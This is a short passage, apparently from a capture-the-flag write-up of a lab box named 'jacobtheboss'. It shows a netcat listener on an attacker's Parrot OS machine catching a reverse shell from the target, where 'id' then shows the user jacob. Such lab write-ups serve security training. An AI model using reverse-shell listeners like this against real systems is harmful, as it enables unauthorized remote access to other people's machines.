 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.11.14.124] from (UNKNOWN) [10.10.112.107] 39636
bash: no job control in this shell
[jacob@jacobtheboss /]$ id
id
uid=1001(jacob) gid=1001(jacob) groups=1001(jacob) context=system_u:system_r:initrc_t:s0
[jacob@jacobtheboss /]$